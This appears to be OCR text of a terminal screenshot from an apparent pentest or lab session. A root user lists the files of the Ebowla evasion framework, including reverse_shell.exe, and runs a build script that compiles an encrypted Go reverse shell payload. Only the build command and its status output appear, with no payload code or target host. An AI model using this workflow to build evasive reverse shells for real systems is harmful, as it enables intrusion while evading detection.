 root : tmux: client — Konsole
File Edit View Bookmarks Settings Help
root@lazy:/opt/Ebowla# ls
build_python.sh cleanup.pyc encryption LICENSE.md reverse_shell.exe
build_x64_go.sh documentation.md formats.md MemoryModule shell-1401.exe
build_x86_go.sh ebowla.py genetic.config output shell-1402.exe
cleanup.py Eko_2016_Morrow_Pitts_Master.pdf Infiltrate_2016_Morrow_Pitts_Genetic_Malware.pdf README.md templates
root@lazy:/opt/Ebowla#
root@lazy:/opt/Ebowla#
root@lazy:/opt/Ebowla#
root@lazy:/opt/Ebowla# ./build_x64_go.sh output/go_symmetric_reverse_shell.exe.go reverse_shell.exe
[*] Copy Files to tmp for building
[*] Building...
[*] Building complete
[*] Copy reverse_shell.exe to output
[*] Cleaning up
[*] Done
root@lazy:/opt/Ebowla# cd output/
root@lazy:/opt/Ebowla/output#
[0] 0:openvpn 1:bash 2:bash 3:bash- 4:bash* "lazy" 07:07 22-Nov-20